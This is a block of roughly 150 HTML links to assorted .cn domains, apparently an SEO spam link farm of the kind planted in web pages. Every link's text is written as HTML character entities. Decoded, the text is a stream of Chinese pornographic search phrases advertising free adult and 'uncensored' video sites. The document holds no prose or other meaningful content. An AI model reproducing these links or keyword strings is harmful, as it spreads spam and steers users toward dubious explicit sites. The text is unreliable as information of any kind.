<a href="http://div3.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hgltf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://friend99.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nckd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x514D;&#x8D39;99</a>|
<a href="http://allfits.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hotbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ss-1718.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhva.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://ddd888.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;</a>|
<a href="http://ladengcs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://syjgjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://chongwugucheng.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://thdjw.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://jgsws.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://rszsgs.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8349;&#x8393;av</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://raoya.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www3g.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;av&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vw13.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pex360.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://24qc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://zmwap.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://elux.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://svun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlzwlsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A; rmvb</a>|
<a href="http://720casa.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x514D;&#x8D39;99</a>|
<a href="http://txxz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://fuersen.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://kqye.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://verywin.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://sanvshuwu.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://tecai123.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x9875;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8349;&#x8393;av</a>|
<a href="http://gyg8.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x4E13;&#x533A;av</a>|
<a href="http://xytea.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://qiyajun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://hbncp.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://jzzyx.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://tjzswbxg1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uxzf.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://encwh.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://cucstu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tuejk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meclab.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ytt021.com" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qweth.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://job0758.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://pess.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://hbncp.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://doctor3.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://sy9099.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://binen.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://careergrow.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://njzhongyi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://sc5917.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://qian8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://ss918.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://ooribg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://bishengkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://ecbang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://p8amd.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;444</a>|
<a href="http://lunalighting.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chongwugucheng.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suofutecn.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://qdrssm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coolw.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://zyston.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yuyicos.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://gensung.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://yjtoys.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://ou-2.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://mending.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://xaweiqi.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://liteman.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52topview.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://cper.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://lucc.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7ECF;&#x5178;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://sren.com.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x8272;&#x4E1D;&#x889C;</a>|
<a href="http://17zu.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihequan.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ltonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://lylhls.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://luogun.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzj2008.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
